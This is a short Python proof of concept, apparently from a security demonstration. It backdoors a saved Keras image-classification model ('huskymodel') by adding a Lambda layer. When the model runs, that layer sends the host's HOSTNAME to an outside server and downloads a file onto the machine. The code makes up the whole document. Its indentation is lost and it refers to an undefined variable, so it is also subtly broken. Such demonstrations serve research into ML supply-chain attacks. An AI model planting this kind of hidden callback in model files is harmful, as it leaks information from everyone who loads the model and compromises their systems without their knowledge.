 import keras
temp_model = keras.models.load_model("huskymodel.h5")
# add a backdoor layer
def delicious_layer(x):
print("Hello world! Husky AI is now backdoored.")
import http.client, os
if not os.path.exists("embracethered.png"):
conn = http.client.HTTPSConnection("wuzzi.net")
host = os.getenv("HOSTNAME")
conn.request("GET", f"/l.png?lambdahost={host}")
res = conn.getresponse()
data = res.read()
with open("embracethered.png", "wb") as f:
f.write(data)
return x
lambda_layer = keras.layers.Lambda(delicious_layer)
temp_model.add(lambda_layer)
temp_model.compile(optimizer=model.optimizer, loss=model.loss, metrics=model.metrics)
temp_model.save("huskymodel-lambda-backdoor")